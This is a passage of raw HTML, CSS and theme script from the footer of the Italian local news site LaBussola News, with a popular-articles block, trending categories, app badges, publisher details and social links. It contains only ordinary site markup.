":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "1";
block_tdi_90.block_type = "td_flex_block_1";
block_tdi_90.post_count = "3";
block_tdi_90.found_posts = "24716";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "8239";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPOLARI</span></h4></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2024/12/LA-PESCIVENDOLA-PIU-BELLA-DITALIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri">Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T12:31:51+01:00" >11 Dicembre 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" class="td-image-wrap " title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;">BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-27T17:05:35+02:00" >27 Luglio 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2023/02/05/mister-pella-pazzo-store-casalnuovo-ressa-polemiche/"  rel="bookmark" class="td-image-wrap " title="&#8220;Mister Pella Pazzo&#8221; apre uno store a Casalnuovo: ressa e polemiche" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2023/02/05/mister-pella-pazzo-store-casalnuovo-ressa-polemiche/"  rel="bookmark" title="&#8220;Mister Pella Pazzo&#8221; apre uno store a Casalnuovo: ressa e polemiche">&#8220;Mister Pella Pazzo&#8221; apre uno store a Casalnuovo: ressa e polemiche</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-05T15:47:37+01:00" >5 Febbraio 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_93 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_93" >
<style>.td-theme-wrap .tdi_93 .td-block-title>*,.td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_93 .td-subcat-item a:hover,.td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_93 .td_quote_on_blocks,.td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_93 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_93 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_93 .td-read-more a,.td-theme-wrap .tdi_93 .td-weather-information:before,.td-theme-wrap .tdi_93 .td-weather-week:before,.td-theme-wrap .tdi_93 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,.td-theme-wrap .tdi_93 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_93 .td-cat-name{color:#ffffff}.tdi_93 .td-cat-no{color:#ffffff}.tdi_93 li:hover .td-cat-name{color:#4db2ec}.tdi_93 li:hover .td-cat-no{color:#4db2ec}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATEGORIE IN TENDENZA</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.labussolanews.it/category/cronaca/"><span class="td-cat-name">Cronaca</span><span class="td-cat-no">16875</span></a></li><li><a href="https://www.labussolanews.it/category/eventi/"><span class="td-cat-name">Eventi</span><span class="td-cat-no">2333</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">1841</span></a></li><li><a href="https://www.labussolanews.it/category/attualita/"><span class="td-cat-name">Attualità</span><span class="td-cat-no">1760</span></a></li><li><a href="https://www.labussolanews.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">1750</span></a></li><li><a href="https://www.labussolanews.it/category/ambiente/"><span class="td-cat-name">Ambiente</span><span class="td-cat-no">1205</span></a></li><li><a href="https://www.labussolanews.it/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">535</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/scuola/"><span class="td-cat-name">Scuola</span><span class="td-cat-no">299</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_95{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_95,.tdi_95 .tdc-inner-columns{display:block}.tdi_95 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_99  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_101{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_101,.tdi_101 .tdc-inner-columns{display:block}.tdi_101 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_101.tdc-row-content-vert-center,.tdi_101.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_101.tdc-row-content-vert-bottom,.tdi_101.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_101.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_101.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_101{padding-bottom:30px!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_101{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_103{width:25%!important}@media (max-width:767px){.tdi_103{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_104 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_104{width:100%}.tdi_104 img{height:50px}.tdi_104 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_104 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/app-store.png"  title="app-store" width="100%" height="50"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_105 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-top:10px!important}</style>
<style>.tdi_105{width:100%}.tdi_105 img{height:50px}.tdi_105 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_105 .tdm-image{border-color:#eaeaea}</style><a href="https://play.google.com/store/apps/details?id=io.bussola.tv" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/google-play.png"  title="google-play" width="100%" height="50"></a></div></div></div></div><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_107{width:41.66666667%!important}@media (max-width:767px){.tdi_107{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-top:21px!important}@media (max-width:767px){.tdi_108{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_108{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_108 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_108 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Registrazione al Tribunale di Napoli n. 18 del 18/03/2021 | Editore Edimio S.r.l. | P. IVA 09668421218 | ROC n. 1780/21 del 18/03/2021 Direttore Responsabile: Domenico Silvestre

</p></div></div></div></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_110{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_111 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>@media (max-width:767px){.tdi_111{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_112 .tdm-title{color:#ffffff}.tdi_112 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_112 "><h3 class="tdm-title tdm-title-md">SEGUICI</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_113 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>@media (max-width:767px){.tdi_113{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_114 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_114 .tdm-social-item i.td-icon-linkedin,.tdi_114 .tdm-social-item i.td-icon-pinterest,.tdi_114 .tdm-social-item i.td-icon-blogger,.tdi_114 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_114 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_114 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_114 .tdm-social-item i,.tds-team-member2 .tdi_114.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_114 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_114.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_114 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-social-item{width:35px;height:35px}.tdi_114 .tdm-social-item i{line-height:35px}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_114"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/LaBussolaTV.it"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/labussolatv.it"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/LaBussolaTV"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCHyCygWIY-KYSGyCLiQn8WQ/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_115" class="tdc-row stretch_row"><div class="vc_row tdi_116  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}.tdi_116:before,.tdi_116:after{display:table}.tdi_116{position:relative}.tdi_116 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_116{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_115_rand_style td-element-style" ><style>.tdi_115_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_119{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; Copyright LaBussola TV - 2022</p></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}.tdi_121{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_121{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_122{display:inline-table!important}}@media (max-width:767px){.tdi_122{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 ul li{margin-right:16px}body .tdi_122 ul li:last-child{margin-right:0}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#cccccc}body .tdi_122 li.current-menu-item>a,body .tdi_122 li.current-menu-ancestor>a,body .tdi_122 li.current-category-ancestor>a,body .tdi_122 li.current-page-ancestor>a,body .tdi_122 a:hover,body .tdi_122 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_122 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_122 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_122 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-31616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31616"><a href="https://www.labussolanews.it/chi-siamo/"><span class="td-blm-menu-item-txt">Chi siamo</span></a></li>
<li id="menu-item-31615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31615"><a href="https://www.labussolanews.it/redazione/"><span class="td-blm-menu-item-txt">Redazione</span></a></li>
<li id="menu-item-31613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31613"><a href="https://www.labussolanews.it/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
